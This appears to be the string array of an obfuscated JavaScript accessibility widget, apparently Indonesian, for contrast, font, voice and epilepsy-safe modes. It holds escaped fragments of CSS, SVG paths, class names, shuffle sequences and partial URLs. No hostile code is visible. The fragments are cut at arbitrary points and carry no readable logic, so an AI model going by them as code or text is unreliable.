3','00074406h.','_loading_3','91\x20C12.430','vlcIR',':\x20solid\x203p','e);\x0a\x20\x20/*\x20C','231\x2071.800','51,0.927\x202','1EEFB\x22\x20tra','807992-.29','231.8z\x20M39','Ini\x20Sedang','65\x20-63\x20-94','*:not(\x22.bt','h>\x0a\x20\x20\x20\x20\x20\x20\x20','YzgAF','662-.63648','=\x22action_p','disabilita','V215.8c0-1','ackground-','0.006,14.4','.973,-7.77','_none_mobi','lMbOV','EpKQT','414185\x20-0.','#show_prof','4.28253174','8.01422559','24.873\x20\x20\x20c','1\x20-0.03911','important;','9999994h0Z','ilitas\x22\x20id','sEsQP','5611328\x2016','.053,12.78','AtTnD','/>\x0a</svg>\x0a','or_positio','\x0a.group_sc','kanan_widg','cap=\x22round','15169\x20-0.0','C29.06\x2014\x20','KFCKE','-2.96v-1.7','1395273.60','14542\x207.86','\x22\x20xmlns:xl','}\x0a\x0a.rata_t','\x2052.744301','as\x20{\x0a\x20\x20\x20\x20w','\x20-3\x20-495-7','n;\x0a\x20\x20heigh','ate','.025\x20\x20\x20c-0','ont-size:\x20','3|2|5|4|6|','20px','2=\x22216\x22\x20y1','*\x20,*:befor','ne\x22\x20class=','5976\x201.893','Arial\x20Seri','-32.25-83.','PtTSc','5\x20-221\x206\x20-','5|3|2|0|4|','zWTjp','417\x2075\x20l-2','7,-10410.6','ight:\x205px;','ecap=\x22roun','AtEgE','.3-8.4-1-1','\x0a\x20\x20unicode','\x20width:\x2085','er-navigat','KrJhn','\x22rect13\x22\x20w','\x20version=\x22','\x20\x20width:\x20-',',17.7-16.3','dLcPL','.35156,26.','45\x2079.1450','\x22\x20x1=\x2240\x22\x20','36954-.017','14369\x207.66','KLvhx','_icon_popo','4012-.3916','204509\x2042.','43145.4869','/defs>\x0a\x20\x20\x20','flex-end','max-conten','or\x22\x20/>\x0a\x20\x20\x20','black\x20acti','2.1097786.','jHdYR','\x20.groupcon','24.5014911','.891,8.597','6377\x201.399','aQAQc','71c-.14193','*\x22)','XrBQM','66236\x2043.4','px;\x0a\x20margi','.09111328\x20','web/main/A','31458\x201.77','72,\x20255);\x0a','9.26757812','-489\x20-863\x20','ight:\x20600;','\x201.0608413','\x0a\x20\x20transit','a_warna','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','2.0810605.','\x0a\x0a\x0a.icon_f','rHQdo','C79.467349','93125,30.1',',2-0.812,2','d=\x22M19.7,2','s=\x22active_','130\x20-185\x20-','RiyxV','18-0.002-0','FLZQo','0\x2024\x2024\x22\x20x','44\x2019\x2010\x201','4\x2014\x200\x2014\x20',',19.8C420.','37-.007705','227-27.652','lbar\x20.exce','3h.1520311','nd-color:\x20','281\x201.0129','r\x20.groupco','KYpAq','c.6906493\x20','ter;\x0a\x20\x20jus','path_url.p','58920898\x207','.751\x20\x20\x20c-2','6.94894285','_fill_icon','e-grid;\x0a\x20\x20','4784957-1.','mn_reset_d','3574-.1297','609375\x2049.','235\x201.4098','n_fill_svg','BCSDo','-3\x20130\x20-3\x20','u_all\x20>\x20.g','8-25.945,1','hulhudoyo/','\x201.7499778','77,0.035-2','8\x200\x20-133\x200','-2.0039062','1\x2019.8116\x20','ktuBO','5l-42.5\x2011','87-.129220','95092773\x20C','2.98049722','\x2026.831132','2109\x20C13.4','leHjU','d=\x22strip_l','zHJhv','row_perseg','5-.1746610','20746-.962','\x20-11.34448','9.27724609','group_body','1,128,91.3','rcle\x20cx=\x227','47265625)\x22','ne;\x0a\x20\x20stro','y:\x20\x27OpenDy','8359\x2078.99','3\x20C78.6460','8834901\x2066','7617\x2077.25','751974-.51','RyrVh','983\x2071.629','flex-start','5494461\x2072','1.87294326','\x2015.247885','Iqrlu','0255,32.06','tmzKO','PrDWh','kanan','4963-.0664','.90039062\x20','8795\x2038.12','4\x20-5\x20-252\x0a','ding:\x2010px','x1=\x2216.75\x22','width=\x2255p','\x2014px;\x0a\x20\x20}','BAOMm','359\x20-14.00','44\x20-0.0283','636.114018','5803.27903','t_grid_dis','77\x201.04342','lack;\x0a\x20\x20st','6|5|10|7|8','h=\x2250\x22\x20\x20vi','.74405273\x20','\x2030px;\x0a\x20\x20b','9\x2051.70914','\x20height=\x221','.00007953.','-1.6633651','9.34\x20-1\x2019','836.136937','-.1833017-','5|1|4|3|2|','nbEyh','zlOKB','19.8,6.9C2','43435\x201.00','eyGMA','1|7|5','C-3.523362','ght:\x2012px\x20','65458-.626','3\x20-7.96289','Normal\x22,\x20s','LowoH','Tooltip\x20be','326889\x2019.','\x2081.996093','1149573-.0','n;\x0a\x20\x20width','\x20M-7.96289','Node','h\x20d=\x22M0\x200\x20','FUgWu','iaWVf','375\x2023.883','QvvbY','1364708\x20C4','rwodB','7.779,6.31','70117\x2051.1','1166889\x2072','_widget','olumnsosme','1\x20-48\x20-34\x20','4|1|2|0|5|','238074.279','\x20Epilepsi<','1|6|8|13|0','c0-.886175','9742\x2060.21','\x20flex;\x0a\x20\x20w','items:\x20cen','77\x20C77.106','ellipse\x20cx','esibilitas','758\x205.7274','07\x2070.5302','color_1\x20ac','.49365234\x20','08.295h33.','splay:\x20swa','ite;\x0a}\x0a\x0a.b','7c6.75-1.5','27\x200.97076','\x2077.156523','OeHhq','nxPgO','black\x22\x20fil','VSUHJ','SuBuQ','561523\x20C54','881\x2072.784','0/svg\x22\x20xml','5|10|0|1|4','13\x22\x20width=','85226-.727','|2|3|9|0|1','pykHs','4.6465315-','en_svg\x22\x20\x20h','\x22188\x22\x20y2=\x22','09819742\x206','sJiCU','9140625\x2059','11.0828611','Saturasi\x20T','275.035186','er\x20*/\x0a[dat','139\x2053.689','IfRRt','rip\x22\x20id=\x22l','\x20\x20C428.2,1','.4,2.1,7.8','82,12.001-','73.4-76.4,','871-1.829,','-top:0px;\x0a','kognitif-p','2022\x2017.69','dth:\x20500px','hIhHH','content_pr','s=\x22icon_li','356\x2072.792','e=\x22evenodd','2.5em','\x2077.233867','64842,0Z\x22\x20','\x201.003-.45','er;\x0a\x20\x20bord','000000,174','7.23397217','getSelecti','\x20c-3\x20-94\x20-','28429758.0','p:\x2018px\x2020','022422.813','FPPkm','.26391602\x20','ass=\x22box_g','88564\x2018.9','ansform=\x22t','5\x2057.32592','-.9623716-','72159-1.37','\x20-0.024479','9994Z\x22>\x0a\x20\x20','.205,8.716','calc(0px\x20-','|35|107|13','idgNI','except_pos','mn_layaout','.3812455-.','25\x204.99999','10.2022\x2016','NeQwV','_persegi_r','strip\x22>\x0a\x0a\x20','57|128|129','ll=\x22curren','1|5|4|0|2|','zsaix','rgSol','-.25775377','_box_text_','er_menu_al','jZJpI','border:\x201p','#move_tool','93994\x2072.9','_widget\x20{\x0a','_bahasa\x22>\x0a','gVpuX','44566\x201.22','C-6.895436','-->\x0a\x20\x20\x20\x20\x20\x20','00000\x22\x20id=','t_content_','.03557273.',',\x20255);\x0a}\x0a','58-.288466','nt-weight:','2273-.0555','bottom:\x2015','ajaran</di','kRjuR','-.19605041','b\x22>\x0a\x20\x20\x20\x20\x20\x20','128\x207.0407','-33.6-31.9','2\x206.771853','273\x20C-11.0','109','\x0a}\x0a.except','<line\x20fill','-0.0519222','103','CyAKr','05273\x20C-14','20px;\x0a\x20\x20bo','5858\x2061.41','khbCr','6.2,390.2,','9|1|7|11','</svg>\x0a\x0a\x20\x20','=\x22content_','134c-.0180','28.991-12.','HvdRg','9375\x2030.40','.28257751\x20','ound\x22\x20stro','6|1|5|3|4|','span\x20class','ueuVt','27c-2.513,','nt;\x0a\x20\x20back','8303529\x20-0','Tinggi\x20Gar','7-8.192c0-','Nruvg','cale_color','noaktif','121582\x2070.','71-.519923','DUwRP','9.29260425','aNioV','\x27),\x20p:cont','mkUjq','50px\x22\x20view','GXhDa','.26734205.','hTwNq','005-0.029-','n_kontras\x22','3|10|46|62','Z\x20M-7.9599','26918-.224','30208\x2056.1','77.6754944','155997\x203.9','7px','yle:\x20norma','3.84938127','33847046\x200','icon_colum',');\x0a}\x0a\x0a.str','ITQlw','Vcgho','QNisv','san_dapat_','4131228c.1','ex-directi','}\x0a\x0a.active','64.9509277','.88602282\x20','2491c-.244','\x20\x20\x20\x20\x20\x20</sv','QKPej','e;\x0a}\x0a\x0a.box','bGlzV','\x2072.790014','.96115168\x20','cy=\x2212\x22\x20r=','\x22\x20x1=\x2288\x22\x20','idth:\x2028px','71\x20-11.191','66\x2079.2597','TVXnt','74.6623023','15539-.125','\x2020-3.25\x202','.02387168.','1016699.03','72.8706054','items:\x20fle','ition:\x20tra','22987305\x201','225\x2018.020','ink=\x22http:','.id','PjnET','s/v8/LDIba','lor\x22\x20d=\x22M4','PspzZ','84119V15Z\x22','.812\x20-3.31','4-.9\x203.8\x200','\x209.6344184','_loading_1','4.1,36.8,0','rangeCount','c10.333,10','.973443\x2071','-36.8-14.1','-0.5c-6.5\x20','UZGnk','#00f3f7\x20!i','n:\x20transfo','1.9\x202\x2017\x20C','388271\x20-9.','rxZrN','\x200\x20Z\x20M3\x201\x20','279962-.10','5|3|12|2|1','file_disab','3.org/1999','\x0a.row_data','\x0a\x0a.box_col','8068127-.0','0551261\x2060','8\x2018V46Z\x22\x20','lumn;\x0a}\x0a\x0a\x0a','_moda_suar','0.76996307','04542542\x20C','65-.016987','6600921\x20-0','1.903,1.38','v\x20class=\x22b','265\x20-0.020','LMsDz','5\x2054.40405','uKevV','9.125\x22\x20x2=',';\x0a\x20\x20text-d','ill=\x22#066E','13.1\x20\x20\x20\x20c-','LAick','.33816,32.','3757\x203.965','\x0a</div>','3|7|5|8|1|','_contrast_','3701-.5721','group_acti','\x22M16\x209v8h-','input[auto','xQlzj','127-.15341','litas\x20{\x0a\x20\x20','tCxHL','FZIXn','90625\x2019.0','3438\x2010.76','s=\x22box_col','.1296.1326','09375\x2034.4','gelihatan','\x201.08.5964','73\x20C79.066','0\x20208.0000','st_strip_l','n\x20Aksesibi','device-wid','\x20\x20{\x0a\x20\x20\x20\x20wi','2.74430176','hadow:\x200\x200','bind','FNVzu','\x20-\x20Kiri','EDbPR','.69995117\x20','87-1.91206','hange','\x200\x200\x20512\x205','5);\x0a\x20\x20bord','6|1|0|2|3|','5\x206.32843\x20','gb(0,\x2072,\x20','ivwLJ','c\x200,0\x200,1.','14.0414046','71-53.229c','*:not(\x22i\x20*','08224,36.6','823113-.20','12\x20512\x22\x20wi','.22\x20-4\x2039\x20','1484\x20C79.3','width:\x20100','7\x22>\x0a\x20\x20\x20\x20<g','.5;\x0a\x20\x20marg','8426803.87','\x20dan\x20Kiri','svg_center','40871735\x207','omQNQcsA88','375-.40902','0591\x206.044','UJhas','gnitif_pem','-11.217304','\x22\x20y1=\x223.5\x22','toggle','\x22action_tu','303-.18783','\x20\x20\x20\x20\x20\x20\x20\x20\x20s','Gysyl','9.97804579',',11.214,5,','44\x20-0.1823','\x20.active_i','ily:\x20\x27Aria','66602\x20C-1\x20','0.02337683','374\x200\x2072.7','CpGib','UHvjU','7\x2010.40125','4565\x2072.84','2.6c-0.9,3','SVIVg','\x22icon_cont','\x20-11.34617','box_profil','5371094\x2010','bility:\x20vi','oading_1\x22>','LoFWV','0293\x2071.79','cil_text\x22>','\x20-164\x2075\x20-','3777-.2966','tGRjk','dia\x20screen','te;\x0a}\x0a\x0a.ac','xkWYd','4\x2074.02\x2014','Safari','1015625\x2015','er-bottom-','2172-.1678','6.11987305','qTrGR','icon_disab','bepaz','8\x200\x2050.16\x20','911514\x207.8','5149S5.375','n_hidden_i','\x20x2=\x224.875','JPGZJ','hi-tautan','ilitas\x20dis','\x20-11.32829','74609\x20C54.','4\x208.26322\x20','xCVPP','79.0275146','in-width:\x20','r:red;\x0afon','bottom_dis','4765625\x20-9','sYpft','unQzr','\x2058.518124','s\x20{\x0a\x0a\x20\x20bac','6280291\x201.','column_cre','2.5c24.75\x20',')\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ass=\x22icon_','0735985-.1','EbBjF','237748-.22','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x22','5,16.83886','9714602-.7','1818359\x2080','bOMlE','86fuHzqb','25\x2030.4040','angguan\x20Pe','19\x2013.5273','6.94\x202\x2029.','4.4,109.9c','8\x206.99707H','y2=\x22188\x22\x20/','NFisR','23.1611328','27.142,15.','8289378.93','.212-7.38,','warna,#svg','hover\x20.tex','Bmrrz','.567\x207.366','o\x0a\x20\x20\x20\x20\x20\x20\x20\x20','olor:\x20rgb(',';\x0a\x20\x20min-wi','roll_conte','528.070601','.465-0.013','3688023\x2077','4\x20-3\x20-7\x20-4','9958295.49','important','Ugvru','anETv','ss=\x22text_c','ajPcU','r\x20Tools\x20--','75\x200-6.5\x200','ZwypK','3.93586301','09,44)\x22/>\x0a','6-.5075112','59\x20C-10.65','n:\x20absolut','cxCXb','358.725189','959332\x207.7','10.7612304','FCSWY','11.1914062','4186-.7091','.45642578\x20','9\x22\x20x=\x221269','id=\x22text_t','_dsb_eleme','BSBAi','as\x20.except','DBPDQ','ategrey;\x0a\x20','#action_ko','77282.0203','ox_data_pe','5439453\x2012','40.2281835','1\x2018.51908','GBIDL','MGoPh','\x2072.782439','\x2074\x202\x20C50.','4708\x20C46.9','4390625\x2048','3708\x20-11.2','928418\x20-0.','qQYcU','ition:\x20rel','_v2\x20{\x0a\x20\x20di','1.34053757','301.673\x2022','\x20-14.00390','eight=\x222\x22\x20','WxjAi','.6-20.7c-2','ow-size)))','lTouQ','\x20-9.164335','KUNxk','28081963\x208','bottom:\x2010','FFFF\x22\x20tran',':\x20600;\x0a\x20\x20f','adius:\x2085p','63997.8877','https://aj','XEXUk','HDPnw','ation-colo','vJWZJ','mXdRp','path\x20\x20clas','umn;\x0a\x20\x20ali','creen2\x22>\x0a\x20','007568\x20C-4','row','88\x202\x202\x202\x20Z','g_1\x22></div','.00273966\x20','079,2.354-','.039-0.078','18.2890014','JNVGW','\x201131\x20c-31','EfqWO','4.99609375','userAgentD','|130|117|1','iewBox=\x220\x20','47-1.08\x201.','M0\x200\x20C0.33','476-1.3617','3709.19221','8\x2010.76123','09821368\x20-','ibGXq','797-.60955','DJCsf','TeWdj','\x20class=\x22sv','6|2|7','\x20\x20border-t','DmNmu','jlRRL','gguan_peng','use_over','871-.18179','68,11.718-','20.8\x20\x20\x20\x20c2','ss=\x22text_l','127','ht:\x2065px;\x0a','0.25554,23','.75\x202\x203.5\x20','7397\x2037.82','ckground:n','sgaDF','bilitas\x22>\x0a','9335863\x2040','yZ4KMCoOg4','s=\x22row_tit','.84495626\x20','mAEZO','vVeEG','.2890625\x209','4|10|3|17|','14.27-10.3','4469.52716','3|0|1|2|4','*\x20>\x20a','CvaBQ','\x20-9.191406','6\x2070.00569','0921\x20-0.03','76\x204.62\x2076','\x22text_name','97004732\x207','\x20{\x0a\x20\x20/*\x20\x20\x20','roke-miter','0660077-.3','8|16|10|14','hfNhZ','11.7-12.2-','t(\x22.btn-co','BjQZw','72.7953186','86\x2072.7915','ule=\x22eveno','75\x2046.3881','MltkY','\x200\x206px\x20rgb','ize:\x2010px;','08;\x0a\x20\x20mix-','3.0754124.','092197-.01','bilitas\x20pa','9c-14.459,','wZRnc','NOiok','1.4156)\x22\x20/','35609375\x205','//fonts.gs','9740792\x2053','i_text_wid','bilitas.ne','url.org/dc','_baris_fat','\x20{\x0a\x20\x20backg','\x20cx=\x22139.0','warna','ah_widget','l_text\x22>\x0a\x20','5-.066648.','889519\x200.9','ight:\x20800;','}\x0a\x0a.conten','rmal;\x0a\x20\x20fo','90625\x2034.3','\x22\x20y1=\x22148\x22','5)\x22/>\x0a<pat','H22.8412V1','r,#list_st','JWexD','C77.304772','oolbar','sTEQi','dy,html,#s','jxGQV','92731\x200.16','CgkDI','_decoratio','tzAjz','UUbUa','\x20\x20.group_b','2\x22\x20width=\x22','8.097C28.7','73\x20C80.976','ypfqt','bddBW','2\x20C-11.369',':\x20500px;\x0a\x20','.23147406-','29231\x2071.8','-14.003906','\x20{\x0a\x20\x20text-','\x22\x20id=\x22svg_','DHNQP','71.7896308','tyle=\x22isol','RNQNT','ns\x22,\x20sans-','qajry','.24167969\x20','mgkbz','20.0982136','\x0a\x20\x20}\x0a\x0a\x20\x20.d','t\x20!importa','.283-1.768','13|1|4|2|1','row,.conta','.71635,35.','\x2079.842285',',0-89.6-41','gle\x20active','lumn_kanan','a\x20Sans\x27;\x0a\x20','24|2|15|1|','-0.573-6.3','de\x20vertica','blend-mode','SCoub','26\x2024.9437','9,34.51028','\x0a\x20\x20color:\x20','head','.64498901\x20','IXURc','\x2086\x20117\x2090','.82568638-','e_baris_fa','6.2-1.9-9.','-0.166,0.0','ranslate(1','er-color:\x20','9.52\x2017\x2074','-range:\x20U+','auto;\x0a\x20\x20al','5363\x200.986','=\x2216.63\x22\x20y','0.742\x20\x20\x20c2','4\x2072.79476','e_color_4\x20','getVoices','IxEov','rm\x200.6s;\x0a\x20','ive_icon_l','CDcmZ','lazQK','platform','REbUP','7-14.5,20.','3\x20C-13.683','4784957\x201.','73-.054122','390625\x2049.','fill_icon_','-.6564808.','0.77453568','8,15-32.6,','slice','nitZC','bottom-col','\x205.54l2.45','ang_dan_ep','6.518\x20c\x200,','-.22920731','.30405273\x20','1,2.377l-3','S265.5,481','Latar\x20Tera','9.66466797','itas','-0.0341001','EKLze','action_lin','vuGsB','bXiui','aVyCo','\x20yellow\x20!i','mGhCs','\x20>\x20','3\x20-15.0039','ss=\x22column','3984\x201.705','30390625\x202','75\x2054.4040','w:\x20inset\x200','n_x_svg_co','ta\x22></div>','2\x20512\x22\x20xml','>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20','09024-.114','3|2|1|4|0|','55-.120966','2\x2076\x209.24\x20','74\x2071.8074','3467265.17','#strip_loa','g_icon_lay','44336\x20-9.1','12\x203.18359','313599-.58','1.79749329','60px;\x0a\x20\x20ov','39.8841C15','111','64.8075653','5\x22\x0a\x20\x20\x20\x20\x20\x20\x20','-0.423,1.2','jXcnI','.box_icon_','\x27)\x20,\x20span:','140','TiwHt','QCvNP','#fff;\x0a\x20\x20op','Win64','\x20y2=\x22148\x22\x20','.097z\x22\x20/>\x0a','g_color','822.019447','26.177,26.','h=\x22208.000','.899649\x2017','MSNLo','4605275.41','29,2c-0.45','1916,5.776','\x0a}\x0a\x0a\x0a.line','rNteQ','1612-.0983','82-.169697','84443855\x20C','ant;\x0a\x20\x20col','bfkmb','8.19670682','\x20\x20transfor','372583\x200\x201','2862646.05','5vh;\x0a}\x0a\x0a.c','85522-.152','wyVyA','x_text_bot','FeTuM','preserveAs','enter;\x0a\x20\x20w','ps://fathu','.9)\x20!impor','LXQGo','\x20-1.0625\x201','Wfgyj','1.6,109.9,','77.1072791','0688L12.00','39-.192420','autan','perbesar_t','125\x202.0987','\x2050.16\x200\x207','\x2067.992187','.4468688-.','u_disabili','.77929688\x20','ke-width=\x22','7\x206.624999','ieUmJ','ta.go.id','pCvhI','heOQl','23482.6594','\x20d=\x22M224.6','_mobile\x22\x20i','8600917\x2011','5\x2014.5\x200\x202','ttp://www.','aCASY','38\x2070.9999','5023988.54','ohQbo','5.02944\x201\x20','9155246\x2051','52\x2079.0275','PwZLI','MZYTE','37.394\x20\x20\x20c','0307.21081','.5589903.3','_line_heig','45.6,306.4','https://we','class=\x22box','litas\x20\x22\x20id','\x22\x20xmlns:dc','gFUUS','2.24494366','Jnysn','.7912949.0','\x20256\x20256\x22\x20','idget_dsb\x20','_svg_grey_','029,0.018-','41\x2072.7496','.close_lay','.75-46-113','RRQoU','8412V13H8.','24\x22\x20xmlns=','or:\x20yellow','369\x2050.962','ypsXu','fy-content','1462\x2058.74','05767\x202.12','1517-.6329','late(27.00','1|0|4|3|2','iv\x20\x20id=\x22rw','\x20Female',',3.728\x205.9','0.244c6.21','TGBlo','eator_widg','</div>\x0a\x20\x20\x20','11\x201.63539','2.697c-2.7','\x2072.784252','GcBkb',';\x0a\x20\x20stroke','split','css','267,4.259-','\x2048.388183','3610797\x208.','9.30477295','85022.5640','BTMec','09375\x2020.4','uVDUi','11.4594726','9921875\x20-0','sUZYd','821291c-.7','\x2079.031953','scroll;\x0a}\x0a','051,0.237,','8309.00352','7-.0048361','592\x201.6750','PPCTC','6121\x2053.06','IlcoY','WnNsN','39963-3.92','Yzacn','animasi\x22>\x0a','TCGer','19\x2060.7458','dOvEw','xGvaV','sVfnV','1,3.302c3.','86\x20-3\x2044\x20C','535\x2028.237','3\x22\x20/>\x0a\x20\x20\x20\x20','toolbar{\x0a\x20','\x20class=\x22ci','73926\x2076.5','cYlxl','47609375\x204','#svg_left_','.7,48.8-22','69.9960937','75609375\x206','.03202528.','TOghe','selection','45-.603092','MSpIC','79,20.062\x20','83-11.1588','10861441\x204','oLuwH','08225,36.6','nOVzZ',':-webkit-s','ODDft','xrsWB','877-.69472','ext\x22>\x0a\x20\x20\x20\x20','8.6397L58.','zpNaN','on:\x20underl','keyCode','content_ak','2890625\x2063','.05609375\x20','ckground-i','op-right-r','5\x2036\x2089\x2055','\x22Plus\x20Jaka','78\x203.41335','5|17|3|13','45312\x2079.2','3,15.529,3','ruOKI','19335.9125','-size:\x208px','906\x20-1.097','0043221\x2025','977\x20-11.24','0.026c-8.7','NtiRn','9\x20C46.2360','tas\x20{\x0a\x20\x20di','10266\x2070.0','8739212-.4',',0,0,0,4,0','sesibilita','6\x203.006\x200\x20','\x22\x20fill-rul','OXimW','\x20transform','38|39|9|34','itas\x20.box_','773\x20C79.12','\x0a\x20\x20border-','95\x20100\x200\x201','Mac\x20OS','25.3-56.4,','585,135.51','\x20and\x20(min-','how-toolba','95\x208.58768','ration:\x20un','qDFnR','rmohonan,.','3.6,20.4,1','tion-color','762759\x2057.','x;\x0a}\x0a\x0a\x0a.la',':\x20max-cont','UASKw','sxoHT','iset\x22>\x0a\x20\x20\x20','74,26.178h','\x20fill:\x20rgb','prwrl','HijTe','\x2083.223144','3755-.3320','\x205-4.66666','reWjC','7-.5945007','EsJyp','multi\x20{\x0a\x20\x20','.021-0.809','igation,.b','=\x22g9\x22>\x0a\x20\x20\x20','Kontras+','7226.39985','\x2010px;\x0a\x20\x20m','.328-14.06','nsform=\x22tr','ight:\x2092vh','1,9.2-3.6,','8359\x20C-12.','lDucd','0.611,0.01','tadaD','idget\x22\x20id=','41927257.0','l=\x22none\x22>\x0a','CbSuu','adow:\x200\x200\x20','DWUbI','BQsZB','00px;\x0a\x20\x20he','px;\x0a}\x0a\x0a.gr','0,0.952-0.','\x20\x20visibili','idth:\x20100v','\x20-1.858566','21052212\x207','sa\x20Lain</d',',176.9,114','3c.0195278','wbjVd','UOZYH','Qfwrn','ext_id_kur','169567-.30','dth:\x20300px','\x2219.125\x22\x20y','-.1370078\x20','XqyTM','\x20-5\x2039\x20-2\x0a','FbnWg','.3375-.654','ontainer,.','s_v4\x22\x20id=\x22','r\x22\x20d=\x22M9.0','.51270607\x20','set\x22\x20id=\x22r','.9-2,18.5-','=\x22M10.5,12','99249274\x204','qbJKK','85\x2058.9549','55\x20C34.966','\x20\x20c2.814,0','cVdaZ','959961\x20C-1','185-.23686','.6-0.2\x20\x20\x20\x20','4\x2060.13029','04851C7.85','tdSxq','rYLbQ','RjDBG','6875\x208.056','11.1503906','XcTih','yfLgJ','8585.10562','NDMiL','4\x2072.90594','Macintosh','\x2071.793091','px);\x0a\x0a}\x0a\x0a.','23\x2079.1835','E2F;\x0a}\x0a\x0a.c','9248369l-.','21,2,29,2z','4944147m6.','mrhfm','tcuOn','20703\x20-9.1','y_scale_co','ftVDC','32-.183409','\x204\x2010\x204C9.','\x2057.271225','{\x0aanimatio','16236\x2030.1','722052.277','0042328-3.','C0.8149191','ft:\x2020px;\x0a','\x20\x20content:','\x20\x20.contain','h\x20class=\x22i','eight:\x2025p','UJPzt','61.90075,5','on-duratio','tooltip_ac','g\x22\x20xmlns:x','x\x20solid\x20tr','WwbbG','2-.0027785','5,12.573-2','.341,6.495','6a8,8,0,0,','nt-family:','JeYVU','dget_profi','argin-bott','18359\x20Z\x20M-','\x0a\x0a\x0a.svg_ic','43,0S4.580','orm=\x22matri','Spasi\x20Seda','0.024,0.15','891196\x201.8','\x2064.807565','-color:\x20rg','idden;\x0a\x0a\x0a}','.49842122c','ile_disabi','000\x22\x20strok','Eezrf','82912377.5','611328\x2016.','r\x20Bahasa\x20W','05789612.4','\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20','15\x22\x20width=','justify','ntras\x20unde','\x22\x20cy=\x2285.5','9375\x2024.38','19.4040527','58\x2018.3608','MuSAp','own_profil','FJwfs','GsYYE','33-.053926','=\x22http://w','\x205px\x20rgba(','2925415\x20-0','.end_title',',2.134\x20\x20\x20c','1.5177993-','11.4908196','25\x2049.0581','lass=\x22colo','\x22\x20style=\x22e','53186\x20C20.','+\x0a\x20\x20\x20\x20\x20\x20\x20\x20','3.org/2000','-305z\x20m304','366\x20Z\x20\x22\x20fi','oikrD','9375\x2072.90','n:\x20left;\x0a\x20','763575.489','lass=\x22acti','QWpvm','01.205,131','6.1,12.8,1','KIMuG','2\x206.95\x202\x201','56,241.7,2','\x20136\x20-11z\x22','HXtnW','\x20\x20<div\x20cla','.92000703\x20','-.01109-.1','59831836-1','84744\x2049.9','th:\x205px;\x0a\x20','SzVyv','pointer;\x0a\x20','95938-.668','ame_menu_d','zImSo','\x20\x20\x20\x20<svg\x20\x20','.71632,35.','.8126589-.','PnoYL','.98390625\x20','\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20','WretI','wKLwu','in-left:\x202','=\x2250\x22\x20widt','53\x22\x20cy=\x2252','menu\x20{\x0a\x20\x20\x20','3955429\x2080','ation:\x20iso','9.2396952\x20','.48217773\x20','VvImd','.809,2,2,2','lgFdz',':\x202;\x0a\x20\x20str','adius:\x2060p','ound-color','link_2','\x20id=\x22svg_k','\x20x2=\x227.25\x22','ready','HKFyT','AeNRw','nable-back','16695-.621','lex;\x0a\x20\x20fle','S0\x2018.6274','hJpJk','137\x2017\x2043\x20','moda-suara','9488\x201.222','ri_text_wi','-0.25\x2014.2','.76493835\x20','t_bahasa_w','GsQWj','low:\x20hidde','zwQIa','_kontras','\x200\x20256\x20256','37338-.087','vg_animasi','1.15039062','7.4-5.8-8.','olor:\x20rgba','.8,6.8-8.1','it-scrollb','0\x20110\x200\x200\x20','751\x201.1410','1.217182\x201','003-.03412','.2895034-.','ound:\x20blac','4842,0,36.','2034.83977','.7,3.8-8.5','LSmgV','\x221.1\x22\x20view','lumn_layao','23c0.008,0','9\x20-56\x20-27\x20','ersion=\x221.','1.17651367','Eocbj','860432.198','1|3|2|4|0','5\x2018.40405','g\x20width=\x226','tif','524\x2071.804','37.5,386.6','27724609\x209','0\x22\x20id=\x22svg','7937-.7522','di_baca\x22>\x0a','41-.050832','\x0a}\x0a\x0a\x0a@font','#line_move','9078125\x2079',',72.008,11','AVqWM','.329c1.042','\x22\x20x1=\x2222.5','14,0.099,1','tom_disabi','nt,#slider','1.65053917','kYRjp','g_action_k','500px;\x0a\x20\x20t','1\x22>\x0a\x20\x20\x20\x20\x20\x20','00293\x2071.8','ant;\x0a\x20\x20pos','ckground-c','.05500331\x20','8c6.1,4.9,','except_con','4,0,0,0-.3','2,72.1c9.1','.1285158.6','Kejenuhan','.1947694.5','|3|1|13|14','eIgRz','.03522165\x20','C5.1660092','9,2.355-3.','95\x20-11.191','GkSTP','none\x22\x20heig','=\x22evenodd\x22','a1,1,0,0,1','st_content','63197\x200.97','1236.63740','clear','et_active\x20','.4,443.9,3','3734773-.3','|98|30|82|','\x2011.5\x205.5C','ght=\x2255px\x22','25\x203.38818','21701-.029','0|1|3|4|2|','5187\x206.861','0405273\x2082','76\x20C20.498','xVcdP','493-.00083','test','955\x20-9.328','\x22hidden_sv','n_layout_d','t;\x0a\x20\x20justi','KcRob','obNzW','1953\x2059.36','evEEt','146.532932','s\x22\x20\x20fill-r','.group_scr','1398596\x20-0','18359\x2082.9','11-5.852-2','7447\x209.037','text/css',';\x0a\x20\x20font-o','153-.07001','TZwxv','switch-inn','wPoSJ','3154\x2025.65','#action_tu','\x2036.708183','dmyCy','.86075445\x20','\x20\x20font-siz','41-3.85307','98\x20-9.2968','\x20\x20\x20\x20\x20\x20</di','nimasi','XSdNN','dius:\x2080px','lumn;\x0a\x20\x20ma','appendChil','sform=\x22tra','XDxce','\x27)\x20,\x20\x20\x20a:c','\x20C-0.67\x2012','e_color_4\x22','3.95908354','hGcJf','4.88956171','lateX(-50%','.1,59c8.2,','4\x20C75.01\x201','006\x20\x20\x20c-8.','mPNAv','4\x2072.84640','11.1711035','aturan-dis','anslateX(-','\x0a\x20\x20align-i','\x206.86106\x204','07617.8565','\x20<rect\x20cla','WztIf','roke-width','display_no','x_content_','PcFgJ','kgWtK','522\x2064.008','89491\x2017.9','hkwsq','olor\x27\x20d=\x22M','\x220\x200\x206\x2011\x22','arch,.tool','76.7726286','.12125287-','127\x201.8828','\x20\x20<line\x20cl','5.12409363','919618.15\x20','795,9.044c','0\x205-2.0895','5-3.354-6.','8909-1.022','0\x2074.00000','039062\x2014.','TbSIh','882-.35903','55-11.369-','8.444\x20V\x2098','permismobi',',\x200,\x200,\x200.','CPXCb','XdiGC','@font-face','NPQbU','div','t-align:\x20c','0.708c-0.0','klvfP','.63330078\x20','98\x20C-8.840','Mac68K','8613\x208.257','2,1.303,1.','5273\x20C73.1','cle_disabi','5\x207.805a1\x20','width:\x2040v','px\x20!import','eaigc','\x22\x20y=\x221022\x22','\x20border-wi','=\x22#FAFCFE\x22','591184.154','07\x200\x201.091','FmSvj','5-.2190182','MMuyj','PYxti','CcaYE','46-.000628','width=\x221.7','\x20bottom:\x200','ETeZr','.04589844\x20','95741\x20-0.1','59\x20C81.676','\x20